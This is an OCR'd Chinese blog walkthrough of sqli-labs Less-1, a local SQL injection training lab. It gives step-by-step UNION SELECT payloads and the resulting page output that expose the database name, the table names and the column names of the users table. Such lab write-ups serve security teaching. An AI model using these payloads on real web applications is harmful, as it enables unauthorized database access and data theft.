payload: http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),3--+
127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),3--+
最常访问 常用网址 靶场
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
由回显信息可知, 数据库名为 “security”
爆表名
payload: http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema='security'--+
127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,table_name,3 from infor 移动设备上的书签
最常访问 常用网址 靶场
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
发现只能显示一个表名, 查看源码发现后台 使用 limit 限制回显行数
可以通过通过group_concat()函数显示多个字段
group_concat() #把一个字段的所有行的结果连在一起返回
127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_nam 移动设备上的书签
最常访问 常用网址 靶场
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
爆字段名
payload: http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_n 移动设备上的书签
最常访问 常用网址 靶场
Welcome Dhakkan
Your Login
name:id,name,email,salary,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,lev
Your Password:3